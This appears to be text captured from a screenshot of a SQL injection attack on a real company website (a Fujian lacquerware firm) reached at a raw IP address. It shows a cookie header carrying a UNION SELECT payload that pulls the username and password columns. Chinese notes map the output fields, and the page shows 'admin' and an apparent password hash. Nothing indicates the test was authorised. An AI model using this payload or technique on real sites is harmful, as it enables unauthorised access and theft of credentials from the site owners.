 不安全 | 117.167.136.245:10181/shownews.asp
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 |
Profile 1
TAB LOCK
Name Value
Request Headers
cookie id=170+union+select+1,2,password,4,5,6,username,8,9
看到发布者是7，尝试查看username
下方内容2处尝试password
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
2
2
发布者：admin 发布时间：8 阅读：9次
b9a2a2b5dffb918c